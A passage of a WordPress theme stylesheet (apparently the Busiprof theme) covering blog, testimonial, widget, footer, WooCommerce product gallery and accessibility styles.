	color:#fff;
}

/*===================================================================================*/
/*	9.0 Home Blog Section
/*===================================================================================*/
.home-post { margin: 0 0 20px; }
.home-post .post { margin: 0 0 20px; padding-bottom: 20px; border-bottom: 1px solid #e4e8ea; }
.home-post .post .post-thumbnail { float: left; margin: 0 20px 0 0; overflow: hidden; }
.home-post .post .post-thumbnail img { transition: all 0.5s ease 0s; }
.home-post .post:hover .post-thumbnail img { transform: rotate(-25deg); opacity: 0.9; }
.home-post .post .entry-header { display: block; margin: 0 0 2px; padding: 0; }
.home-post .post .entry-header .entry-title { font-family: 'Droid Sans'; font-size: 15px; line-height: 25px; font-weight: 400; margin: 0; }
.home-post .entry-header .entry-title > a { color: #737f85; }
.home-post .entry-header .entry-title > a:hover { color: #2a7bc1; }
.home-post .entry-date {
    color: #b4babe;
    font-family: 'Droid Serif';
	font-size: 14px;
	font-weight: 400;
	font-style: italic;
    white-space: nowrap;
	display: block;
	padding-top: 5px;
}
.home-post .entry-date a { color: #b4babe; }
.home-post-img img { height: 80px; }

.home-post-latest { margin: 0 0 0px; padding-bottom: 0 !important; }
.home-post-latest .post { margin: 0 0 40px; }
.home-post-latest .post .post-thumbnail { float: left; margin: 0 25px 0 0; overflow: hidden; width: 200px; }
.home-post-latest .post .post-thumbnail img { transition: all 0.5s ease 0s; border-radius: 1%; }
.home-post-latest .post:hover .post-thumbnail img { opacity: 0.9; }
.home-post-latest .post .entry-header { display: block; margin: 0 0 18px; padding: 0; }
.home-post-latest .post .entry-header .entry-title { font-size: 20px; margin: 0 2px; }
.home-post-latest .entry-header .entry-title > a { color: #404b56; }
.home-post-latest .entry-meta { margin: 0px 0 17px; }
.home-post-latest .entry-meta a { letter-spacing: 0; }
.home-post-latest .post:nth-last-child(2) { margin: 0 0 10px; }
.home-post-latest .entry-date:before, .home-post-latest .comments-link:before,
.home-post-latest .cat-links:before, .home-post-latest .tag-links:before { font-size: 13px; }
.entry-date:before { content: "\f073"; }
.home-post-latest .more-link { margin: 0; padding: 3px 18px; }
.home-post-latest .entry-meta > span { margin-right: 13px; }
.home-post-latest .post p { margin: 0 0 20px; }


/*===================================================================================*/
/*	10.0 Testimonial Section
/*===================================================================================*/
.testimonial .post { margin: 0 0 40px; }
.testimonial .post .post-thumbnail { float: left; margin: 0 20px 0 0; overflow: hidden; position: relative; height: 80px; }
.testimonial .post .post-thumbnail img { transition: all 0.5s ease 0s; }
.testimonial .post:hover .post-thumbnail img { transform: rotate(-25deg); opacity: 0.9; }
.author-name { background-color: #f2f5f6; display: block; font-size: 14px; margin: 17px 0 0; padding: 1px 7px; color: #2a7bc1; }
.designation { color: #737f85; }
/*Testimonial Scroll*/
.testimonial-scroll .post { margin: 0 0 40px; }
.testimonial-scroll .post .entry-content {
	border: 1px solid #e4e8ea;
    border-radius: 7px;
    clear: both;
    display: block;
    padding: 16px;
	margin: 0 0 25px;
    position: relative;
}
.testimonial-scroll .post .entry-content:after,
.testimonial-scroll .post .entry-content:before {
	bottom: -30px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.testimonial-scroll .post .entry-content:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width: 15px;
	left: 24px;
	margin-left: -0px;
}
.testimonial-scroll .post .entry-content:before {
	border-color: rgba(228, 232, 234, 0);
	border-top-color: #719ECE;
	border-width: 15px;
	left: 24px;
	margin-left: -15;
}
/**.testimonial-scroll .post .post-thumbnail { float: left; margin: 0 20px 0 10px; overflow: hidden; } */
.testimonial-scroll .author-name {
	background-color: transparent;
	display: block;
	font-size: 15px;
	margin: 17px 0 0;
	padding: 0;
	color: #2a7bc1;
	font-weight: 700;
}
.testimonial-scroll .designation { color: #737f85; font-weight: 400; }
.testimonial-scroll .post-thumbnail img { border-radius: 50%; background-color: #fff; border: 1px solid #d2d2d2; padding: 3px; width: 60px; height: 60px; }
/* Direction Nav */
.testi-nav { *height: 0; list-style-type: none; margin: -20px 0 0; padding: 0; float: right; }
.testi-nav li { display: inline-block; padding: 0; }
.testi-nav a {
	background-color: #e3e3e3;
	border-radius: 50%;
    text-decoration: none;
    display: block;
    width: 22px;
    height: 22px;
    margin: 0;
    position: relative;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
	text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.testi-nav .testi-prev { left: 0; opacity: 1; }
.testi-nav .testi-next { right: 0; opacity: 1; }
.testi-next:hover, .testi-prev:hover { background-color: #2a7bc1; color: #ffffff; }
.testi-nav .carou-disabled { opacity: 0!important; filter: alpha(opacity=0); cursor: default; }
.testi-nav a:before {
    font-family: "FontAwesome";
    font-size: 17px;
	color: #000;
    line-height: 1.3;
    display: inline-block;
    content: '\f104';
	transition: all .3s ease;
}
.testi-nav:hover a:before { color: #ffffff; }
.testi-nav a.testi-next:before { content: '\f105'; }

.home-post-img img{height:80px;}


.testimonial .post { margin: 0 0 40px; }
.testimonial .post .post-thumbnail { float: left; margin: 0 20px 0 0; overflow: hidden; position: relative; }
.testimonial .post .post-thumbnail img { transition: all 0.5s ease 0s; }
.testimonial .post:hover .post-thumbnail img { transform: rotate(-25deg); opacity: 0.9; }
.author-name { background-color: #f2f5f6; display: block; font-size: 14px; margin: 17px 0 0; padding: 1px 7px; }
.designation { color: #737f85; }
/*Testimonial Scroll*/
.testimonial-scroll .post { margin: 0 0 40px; }
.testimonial-scroll .post .entry-content {
	border: 1px solid #e4e8ea;
    border-radius: 7px;
    clear: both;
    display: block;
    /* padding: 16px 25px; */
	padding: 23px 25px 23px 75px;
	margin: 0 0 16px;
    position: relative;
}
.testimonial-scroll .post .entry-content p { font-size: 16px; line-height: 27px; }
.testimonial-scroll .post .entry-content p:before {
    position: absolute;
	content: '\f10d';
    font-family: "FontAwesome";
    top: 25px;
    left: 25px;
    font-size: 35px;
    line-height: 1;
    text-align: center;
    font-weight: 700;
}
.testimonial-scroll .post .entry-content:after,
.testimonial-scroll .post .entry-content:before {
	bottom: -30px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.testimonial-scroll .post .entry-content:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width: 15px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.testimonial-scroll .post .entry-content:before {
	border-color: rgba(228, 232, 234, 0);
	border-top-color: #719ECE;
	border-width: 15px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
/* .testimonial-scroll .post .post-thumbnail { margin: 0px 0 25px; overflow: hidden; } */
/* .testimonial-scroll .post-thumbnail img { border-radius: 50%; background-color: #fff; border: 1px solid #d2d2d2; padding: 4px; width: 100px; height: 100px; margin: 0 auto; } */
.testimonial-scroll .post .post-thumbnail { margin: 0px auto 25px; width: 100px; height: 100px; }
.testimonial-scroll .post-thumbnail img { border-radius: 50%; background-color: #fff; border: 1px solid #d2d2d2; padding: 4px; width: 100px; height: 100px; margin: 0; }


.testimonial-scroll .author-name {
	background-color: transparent;
	display: block;
	font-size: 16px;
	margin: 17px 0 0;
	padding: 0;
	font-weight: 700;
	text-align: center;
}
.testimonial-scroll .designation { color: #737f85; font-size: 14px; font-weight: 400; display: block; }

/* Direction Nav */
.testi-nav { *height: 0; list-style-type: none; margin: -20px 0 0; padding: 0; float: right; }
.testi-nav li { display: inline-block; padding: 0; }
.testi-nav a {
	background-color: #e3e3e3;
	border-radius: 50%;
    text-decoration: none;
    display: block;
    width: 22px;
    height: 22px;
    margin: 0;
    position: relative;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
	text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.testi-nav .testi-prev { left: 0; opacity: 1; }
.testi-nav .testi-next { right: 0; opacity: 1; }
.testi-next:hover, .testi-prev:hover { color: #ffffff; }
.testi-nav .carou-disabled { opacity: 0!important; filter: alpha(opacity=0); cursor: default; }
.testi-nav a:before {
    font-family: "FontAwesome";
    font-size: 17px;
	color: #000;
    line-height: 1.3;
    display: inline-block;
    content: '\f104';
	transition: all .3s ease;
}
.testi-nav:hover a:before { color: #ffffff; }
.testi-nav a.testi-next:before { content: '\f105'; }

.testi-pager { margin-top: 66px !important; }
.testi-pager .carousel-indicators li {
	background-color: transparent; border: 2px solid #344656;
	display: inline-block;
	width: 13px;
	height: 13px;
	border-radius: 10px;
	padding: 0;
	margin: 1px;
}
.testi-pager .carousel-indicators .active { background-color: #344656; border: 2px solid #344656; margin: 1px; }

/*===================================================================================*/
/*	11.0 404 Error Page
/*===================================================================================*/
.error-404 { clear: both; text-align: center; padding: 30px 0 100px; }
.error-404 h1 { font-size: 190px; line-height: 190px; margin: 0 0 5px; transition: all 1 ease-out 0s; }
.error-404:hover H1 { color: #51555c; }
.error-404 h3 { margin: 0 0 10px; }
.error-404 p { font-family: "Droid Serif"; font-style: italic; color: #9ea5a1; }
.error-404 .btn-wrap { margin: 25px 0 0; }


/*===================================================================================*/
/*	12.0 Blog Section
/*===================================================================================*/
.home-post { margin: 0 0 20px; }
.home-post .post { margin: 0 0 20px; padding-bottom: 20px; border-bottom: 1px solid #e4e8ea; }
.home-post .post .post-thumbnail { float: left; margin: 0 20px 0 0; overflow: hidden; }
.home-post .post .post-thumbnail img { transition: all 0.5s ease 0s; }
.home-post .post:hover .post-thumbnail img { transform: rotate(-25deg); opacity: 0.9; }
.home-post .post .entry-header { display: block; margin: 0 0 2px; padding: 0; }
.home-post .post .entry-header .entry-title { font-family: 'Droid Sans'; font-size: 15px; line-height: 25px; font-weight: 400; margin: 0; }
.home-post .entry-header .entry-title > a { color: #737f85; }
.home-post .entry-header .entry-title > a:hover { color: #2a7bc1; }
.home-post .entry-date {
    color: #b4babe;
    font-family: 'Droid Serif';
	font-size: 14px;
	font-weight: 400;
	font-style: italic;
    white-space: nowrap;
	display: block;
	padding-top: 5px;
}
.home-post .entry-date a { color: #b4babe; }

/*===================================================================================*/
/*	12.1 Blog Page
/*===================================================================================*/
.site-content { margin: 0; padding: 60px 0 60px; border-left: 3px solid #e4e8ea; }
.site-content .sticky { background: #efefef;}
.page-content { margin: 0; padding: 60px 0 60px; }
.site-content .post { margin: 0 0 40px; padding: 0 0 40px 30px; border-bottom: 1px solid #e4e8ea; position: relative; }
.site-content .post .wp-block-embed__wrapper{overflow: hidden;}
.site-content .post:last-child { margin: 0 0 40px; }
.site-content .post .entry-header { display: block; margin: 0 0 6px; padding: 0; }
.site-content .entry-header .entry-title { font-size: 20px; line-height: 25px; font-weight: 400; margin: 0; word-wrap:break-word;}
.site-content .entry-header .entry-title > a { color: #404b56; }
.site-content .post .entry-header .entry-title > a:hover { color: #2a7bc1;  }
.site-content .post p { margin: 0 0 20px; }
.site-content .post p:last-child { margin: 0; }
.site-content .post .post-thumbnail { margin: 0; display: block; }
.site-content .post .post-thumbnail img {
	background-color: #fff;
	border: 1px solid #ddd;
	display: block;
	line-height: 1.42857;
	margin-bottom: 20px;
	padding: 4px;
	transition: border 0.2s ease-in-out 0s;
}
.site-content .more-link { margin: 0; padding: 5px 18px; }
.entry-meta { margin: 0 0 18px; display: block; }
.entry-meta > span { margin-right: 25px; }
.entry-meta a, .comments-link {
	color: #737f85;
	font-size: 13px;
	line-height: 20px;
	padding: 0;
	letter-spacing: 0.5px;
	display: inline-block;
	transition: all 0.3s ease 0s;
}
.entry-meta a:hover, .entry-meta a:focus { color: #2a7bc1; }
.entry-date:before, .comments-link:before, .tag-links:before {
	font-family: FontAwesome;
	color: #abb6bc;
    position: relative;
    display: inline-block;
    font-size: 14px;
	padding-right: 10px;
    text-decoration: inherit;
    vertical-align: baseline;
}
.entry-date:before { content: "\f073"; }
.comments-link:before { content: "\f075"; }
.tag-links:before { content: "\f02c"; }
.tag-links a { margin-right: 2px; }
.site-author { left: -20px; position: absolute; top: 0px; }
.avatar { float: left; height: 38px; width: 38px; }
.site-author img { border: 1px solid #e7e7e7; cursor: pointer; border-radius: 50%; border: 1px solid #ddd; padding: 3px; height: 38px; width: 38px; }
.avatar .tooltip-inner { max-width: 100%; background-color: #2a7bc1; }
.avatar .tooltip.top .tooltip-arrow { border-top-color: #2a7bc1; }
.comments-link .screen-reader-text {display:inline-block; padding-left:5px;}
.screen-reader-text {
	border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}
.no-js .some-element .screen-reader-text {
    position: static;
    -webkit-clip-path: none;
    clip-path: none;
    width: auto;
    height: auto;
    margin: 0;
}
/*Blog Detail*/

/* Comment Css */
.comments-area { border-bottom: 1px solid #e4e8ea; margin: 0 0 40px; padding: 0 0 20px 30px; }
.comment-title { font-size: 20px; line-height: 25px; margin: 0 0 25px; }
.comments-area .comments { position: relative; margin: 0 0 20px 30px; border: 1px solid #e4e8ea; border-radius: 4px; }
.comments-area .comments-child { position: relative; margin: 0 20px 20px 50px; border: 1px solid #e4e8ea; border-radius: 4px; }
.comment-author { height: 65px; left: -30px; position: absolute; top: 11px; width: 65px; }
.comment-author img { border-radius: 50%; }
.comment-content { margin-left: 0; padding: 7px 10px 7px 50px; }
.fn { color: #2a7bc1; font-family: 'Droid Sans'; font-weight: 400; font-size: 15px; margin: 0 0 10px; }
.fn span { color: #8b9194; Font-size: 16px; width: auto; padding: 0 10px; }
.datetime { color: #737f85; font-weight: 500; font-size: 14px; line-height: 20px; }
.datetime:hover, .datetime:focus { color: #2a7bc1; }
.comment-content p { font-size: 15px; line-height: 25px; }
.reply { text-align: right; }
.reply a { color: #2a7bc1; font-size: 15px; line-height: 20px; }
.reply a:hover, .reply a:focus { color: #2a7bc1; }
/* Comment Form Css */
.comment-form { margin: 0px; padding: 0 0 0 30px; }

/* addes by prakash Comment Form Css-------------- */
.comments-area li{ list-style:none; }
form.comment-form{ padding:0; }
form.comment-form .comment-notes{ margin-bottom:20px; padding:0 15px; }
form.comment-form .submit{ margin:0 15px; }
/* Comment Form Css-------------- */

.comment-form .form-group, .contact-form .form-group { margin-bottom: 0px; }
.form-group label { display: block; font-size: 15px; font-weight: 500; line-height: 20px; margin: 0 0 11px; }
.form-group input[type="submit"], .form-group button { margin-top: 15px; }

/*===================================================================================*/
/*	13.0 Widgets Section
/*===================================================================================*/
.sidebar {
	background-color: #f8f8f8;
    background-image: -moz-linear-gradient(left center , #f8f8f8, #ffffff);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f8f8f8), to(#ffffff));
    background-image: -webkit-linear-gradient(left center , #f8f8f8, #ffffff);
    background-image: -o-linear-gradient(left center , #f8f8f8, #ffffff);
    background-image: linear-gradient(left center , #f8f8f8, #ffffff);
    background-repeat: repeat-x;
	border-left: 1px solid #e4e8ea;
    overflow: hidden;
    padding: 60px 0 60px 0px;
	margin: 0px;
}
.widget { margin: 0 0 40px; padding: 0 0 40px 25px; display: block; border-bottom: 4px double #e4e8ea; }
.sidebar .widget:last-child { margin: 0px; padding-bottom: 0;  border-bottom: 0 none; }
.widget .widget-title { font-weight: 400; font-size: 20px; line-height: 25px; display: block; margin: 0 0 22px; }
/*List Widget*/
.widget ul { list-style: none; margin: 0; padding: 0; }
.widget ul li { border-bottom: 1px dotted #b4bfc5; padding: 9px 0; }
.widget ul li:first-child {  padding-top: 0; }
.widget ul li a { color: #737f85; }
.widget ul li a:hover,
.widget ul li a:focus { color: #2a7bc1; }
.widget ul li a::before { content: "\f05b"; font-family: FontAwesome; font-size: 13px; color: #93a0a7; margin-left: 0px; margin-right: 10px; }
/*Table Widget*/
.widget .calendar_wrap { background-color: transparent; border: 1px solid #e4e8ea; padding: 3px; border-radius: 6px; }
.footer-sidebar .widget .calendar_wrap { border: 1px solid #869bae; }
.widget table {
	border-collapse: inherit;
	border-spacing: 3px;
	border: 0 none;
	padding: 0px;
	margin: 0;
	line-height: 40px;
	text-align: center;
	table-layout: fixed;
	width: 100%;
}
.widget table caption {
	background-color: #2a7bc1;
	text-align: center;
	color: #ffffff;
	font-size: 16px;
	font-weight: 700;
	line-height: 25px;
	padding: 8px;
	letter-spacing: 2px;
	border-radius: 6px 6px 0px 0px;
}
.widget table th { color: #404b56; border: 0 none; font-weight: 700;  }
.widget table td { background: #f2f2f2; font-weight: 500; border-radius: 6px; }
.widget table td, .widget table th { padding: 0px; line-height: 40px; text-align: center; }
.widget table tbody a {
	background-color: #2a7bc1;
	border: 1px solid #2a7bc1;
	color: #ffffff;
	font-weight: 500;
	display: block;
	border-radius: 3px;
	}
.widget table tbody a:hover, .widget table tbody a:focus { color: #ffffff; border: 1px solid #2a7bc1; }
.widget table #next a, .widget table #prev a { color: #404b56; font-weight: 700; }
.widget table #next a:hover, .widget table #next a:focus,
.widget table #prev a:hover, .widget table #prev a:focus {
	color: #2a7bc1;
}
.footer-sidebar .widget table td { background-color: transparent; border: 1px solid #869bae; }
.footer-sidebar .widget table th,
.footer-sidebar .widget table td,
.footer-sidebar .widget table #next a,
.footer-sidebar .widget table #prev a {
	color: #ffffff;
}
/*Tags Widget*/
.tagcloud { margin: 0; padding: 0; display: block; }
.tagcloud a { color: #737f85; display: inline-block; margin: 0 10px 10px 0; line-height: 25px; }
.footer-sidebar .tagcloud a { color: #869bae; font-size: 16px;}
/*Recent Comments Widget*/
.widget .comment-author-link a { font-weight: 600; }
/*Rss Widget*/
.widget-title .rsswidget { color: #36404a; }
/*Widget Tabs*/
.widget .widget-tabs { border-top: 1px solid #e4e8ea; border-bottom: 1px solid #e4e8ea; margin: 0 0 25px; padding: 6px 0; }
.widget .widget-tabs li { font-size: 16px; font-weight: 700; display: inline-block; border-bottom: 0 none; list-style: outside none; margin: 0 7px; padding: 0; }
.widget .widget-tabs li a { display: inline-block; color: #404b56; padding: 0; text-decoration: none; }
.widget .widget-tabs li.active > a, .widget .widget-tabs li > a:hover, .footer-sidebar .widget .widget-tabs li.active > a, .footer-sidebar .widget .widget-tabs li > a:hover { color: #2a7bc1; }
.widget .widget-tabs span { color: #b4bfc5; font-size: 16px; width: auto; }
/*Custom Post Widget*/
.widget .post { border-bottom: 1px dotted #b4bfc5; margin: 0 0 20px; padding: 0 0 20px; }
.widget .post:last-child { margin: 0px; padding: 0; border-bottom: 0 none; }
.widget .post .entry-header { margin: -5px 0 5px; }
.widget .post .entry-header .entry-title { display: block; margin: 0; padding: 0; font-size: 15px; font-weight: 400; }
.widget .post .entry-header .entry-title > a { color: #737f85; }
.widget .post .entry-header .entry-title > a:hover, .footer-sidebar .widget .post .entry-header .entry-title > a:hover { color: #2a7bc1; }
.widget .post .entry-date { color: #93a0a7; font-size: 14px; line-height: 20px; margin-right: 8px; font-weight: 400; display: block; }
.widget .post-thumbnail { margin: 0px 20px 0px 0; overflow: hidden; float: left; display: block; width: 80px; }
.widget .post-thumbnail img { background-color: #fff; border: 1px solid #ddd; display: block; padding: 4px; transition: border 0.2s ease-in-out 0s; }
/*Custom Social Media Widget*/
.social { margin: 0; padding: 10px 0 0; }
.social li {
	background-color: #d4d6d8;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	border-radius: 50%;
	height: 30px;
	width: 30px;
	margin: 0 2px 0 0;
	padding: 0px !important;
	text-align: center;
	transition: background 0.2s ease-in-out 0s;
}
.social li.facebook:hover { background-color: #4c66a4; }
.social li.twitter:hover { background-color: #15b4c9; }
.social li.googleplus:hover { background-color: #DD4B39; }
.social li.linkedin:hover { background-color: #006599; }
.social li.skype:hover { background-color: #40beee; }
.social li > a{ display: block; }
.social li > a > i { color: #FFFFFF; font-size: 14px; line-height: 2.2; }
.widget .social li { background-color: #4b453f; }

.footer-sidebar { background-color: #344656; margin: 0; padding: 55px 0 0px; width: 100%; }
.footer-sidebar .widget { color: #d3dee8; border-bottom: 0 none; display: block; margin: 0px; padding: 0 0 60px; }
.footer-sidebar .widget p { color: #d3dee8; }
.footer-sidebar ul li, .footer-sidebar ol li, .footer-sidebar ul li a { color: #d3dee8; }
.footer-sidebar .widget .widget-title {
	background-color: transparent;
	color: #fff;
    border-left: 0 none;
    font-weight: 400;
	font-size: 20px;
	line-height: 25px;
	display: block;
    margin: 0 0 30px;
    padding: 0;
}
.footer-sidebar .widget-title .rsswidget { color: #ffffff; }
.footer-sidebar .widget .calendar_wrap { padding: 5px; }
.footer-sidebar .widget table td, .widget table th { font-size: 15px; line-height: 35px; }
.footer-sidebar .widget ul li { border-bottom: 0 none; padding: 6px 0; }
.footer-sidebar .widget p { margin: 0px 0 10px; }
.footer-sidebar .widget p:last-child { margin: 0; }
.footer-sidebar .widget p a { color: #2a7bc1; text-decoration: none; }
.footer-sidebar .widget p a:hover { color: #2a7bc1; }
.footer-sidebar .widget .post { border-bottom: 0 none; padding: 0; }
.footer-sidebar .widget .post .entry-header .entry-title > a { color: #869bae; }
.footer-sidebar .widget .post .entry-date { color: #a5b3c0; }
.footer-sidebar .widget .post-thumbnail img { background-color: transparent; border: 1px solid #869bae; }
.footer-sidebar .widget .widget-tabs { border-bottom: 1px solid #869bae; border-top: 1px solid #869bae; }
.footer-sidebar .widget .widget-tabs li { padding: 0; }
.footer-sidebar .widget .widget-tabs li a { color: #ffffff; }
/*Footer Form*/
.footer-sidebar .widget .form-group { margin-bottom: 0px; }
.footer-sidebar .widget input[type="text"] { height: 30px; margin-bottom: 10px; }
.footer-sidebar .widget textarea { margin-bottom: 5px; }
.footer-sidebar .widget input[type="text"], .footer-sidebar .widget textarea {
    background: #2a3a49;
    border: 0 solid #dcdfe1;
    border-radius: 6px;
    box-shadow: 0 0 3px #2a3a49 inset;
    color: #c1c6c7;
    font-size: 13px;
    line-height: 20px;
    outline: 0 none;
    padding: 4px 10px;
    width: 100%;
}
.footer-sidebar .widget input[type="submit"] { font-size: 13px; line-height: 20px; padding: 4px 10px; margin: 0px; border-style: hidden; }
/* Footer Copyrights Css --*/
.site-info { background: #ffffff; margin: 0; padding: 13px 0; }
.site-info p { padding: 10px 0; margin: 0; }
.site-info p a { color: #737f85; text-decoration: none; }
.site-info p a:hover, .site-info p a:focus { color: #2a7bc1; }
.site-info .social { float: right; }

/*===================================================================================*/
/*	14.0 Page Scrollup
/*===================================================================================*/
.scrollup {
	background-color: #5b6f7f;
    border-radius: 10%;
    bottom: 25px;
    display: none;
    height: 40px;
    opacity: 1;
    overflow: hidden;
    padding: 5px;
    position: fixed;
    right: 25px;
    text-align: center;
    width: 40px;
    z-index: 9999;
}
.scrollup i { color: #ffffff; font-size: 15px; line-height: 1.8; }

.sidebar {
	background: rgba(248,248,248,1);
	background: -moz-linear-gradient(left, rgba(248,248,248,1) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(left top, right top, color-stop(0%, rgba(248,248,248,1)), color-stop(100%, rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(248,248,248,1) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(248,248,248,1) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(248,248,248,1) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(248,248,248,1) 0%, rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#ffffff', GradientType=1 );
	border-left: 1px solid #e4e8ea;
	overflow: hidden;
	padding: 60px 0 60px 0px;
	margin: 0px;
}


/*===================================================================================*/
/*	15.0 Woocommerce
/*===================================================================================*/
.woocommerce ul.products li.product .onsale {
    left: auto;
    margin: 0;
    right: 5px;
    top: 5px;
}
.woocommerce div.product form.cart .button {
    float: left;
    font-size: 15px;
    vertical-align: middle;
}

.woocommerce .woocommerce-breadcrumb{display:none;}
.woocommerce .woocommerce-message{font-size:15px;}
li.mini_cart_item  a::before{ display:none;}
.woocommerce .product-name, .woocommerce .product-name a, .woocommerce .product-price, .woocommerce .product-detail .price { font-size: 14px; color: #626668; display:table-cell; }

.woocommerce th, .woocommerce td{ min-width:inherit; }

.woocommerce table.shop_table { border-collapse: collapse; }

.woocommerce {word-wrap: break-word; }

.woocommerce .product-name{ margin:0; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { overflow: hidden; }
.woocommerce .star-rating span:before { color: #F0C430; }
 .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce-error {font-size:15px;}

.woocommerce-page #place_order {
    float: right;
    padding: .618em 1em;
    font-size: 15px;
}

.sticky {}
.bypostauthor{}

/* Gallery Css Here*/
.gallery .gallery-icon img {
	-moz-box-shadow: 0 0 5px 2px #ccc;
	-webkit-box-shadow: 0 0 5px 2px #ccc;
	box-shadow: 0 0 5px 2px #ccc;
	border: 5px solid #fff !important;
    display: inline-block;
}
.gallery-item .gallery-caption {
	font-family: 'Roboto';
    color: #787878;
    font-weight: 400;
    display: block;
	word-wrap: break-word;
}

.page-content p {
    margin-bottom: 20px;
}

.col-md-3:nth-child(4n+1){ clear:left; }
.col-md-4:nth-child(3n+1){ clear:left; }
.col-md-6:nth-child(2n+1){ clear:left; }



@media (min-width: 768px) and (max-width: 992px) {
.service .col-sm-6:nth-child(2n+1){ clear:left; }
.portfolio .col-sm-6:nth-child(2n+1){ clear:left; }
}

/*===================================================================================*/
/*	15.1 WOOCOMMERCE SINGLE PRODUCT CSS
/*===================================================================================*/
.single-product .pswp__button { background-color: transparent; }
.single-product div.product { position: relative; overflow: hidden; }
.single-product div.product:after,.single-product div.product:before {
  content: '';
  display: table;
}
.single-product div.product:after {
  clear: both;
}
.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery {
  margin-bottom: 2.617924em;
  margin-top: 0;
}
.single-product div.product .woocommerce-product-gallery {
  position: relative;
}
.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: .875em;
  right: .875em;
  display: block;
  height: 2em;
  width: 2em;
  border-radius: 3px;
  z-index: 99;
  text-align: center;
}
.single-product div.product .woocommerce-product-gallery img {
  margin: 0;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 1.618em;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
  margin: 0;
  padding: 0;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before {
  content: '';
  display: table;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  margin-bottom: 1.618em !important;
  cursor: pointer;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
  opacity: 1 !important;
  -webkit-transition: all,ease,.2s;
  transition: all,ease,.2s;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
  opacity: 1;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
  opacity: 1;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
  width: 42.8571428571%;
  float: left;
  margin-right: 14.2857142857%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 23.8095238%;
  float: left;
  margin-right: 14.2857142857%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  /* width: 14.2857142857%; */
  /* float: left; */
  /* margin-right: 14.2857142857%; */
    width: 22%;
    float: left;
    margin-right: 4%;

}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: both;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 8.5714285714%;
  float: left;
  margin-right: 14.2857142857%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
  clear: both;
}

.pswp__caption__center {
   text-align: center;
}

.woocommerce-product-gallery .flex-control-nav {
    display: block;
}

/*--------------------------------------------------------------
16.0 Skip to content
--------------------------------------------------------*/
.busiprof-screen-reader {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.busiprof-screen-reader:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 13px;
	font-weight: 700;
	height: auto;
	left: 5px;
